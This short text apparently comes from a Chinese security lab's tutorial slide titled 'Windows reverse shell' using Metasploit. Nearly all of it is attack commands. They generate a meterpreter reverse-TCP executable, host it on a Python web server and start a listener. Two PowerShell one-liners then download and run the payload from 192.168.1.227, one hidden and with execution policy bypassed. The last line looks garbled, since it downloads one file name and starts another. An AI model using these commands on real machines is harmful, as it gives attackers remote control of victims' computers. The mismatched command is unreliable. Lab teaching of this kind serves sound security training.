 Windows反弹Shell
合天网安实验室
08
Metasploit
通过Metasploit生成恶意exe文件发起攻击
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.227 LPORT=5555 -f exe -o 1.exe
python –m SimpleHTTPServer 8000
msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.1.227 -P 5555
powershell.exe (new-object System.Net.WebClient).DownloadFile( 'http://192.168.1.227:8000/1.exe');1.exe
powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (new-object
system.net.webclient).downloadfile('http://192.168.1.227:8000/','1.exe');start-process s.exe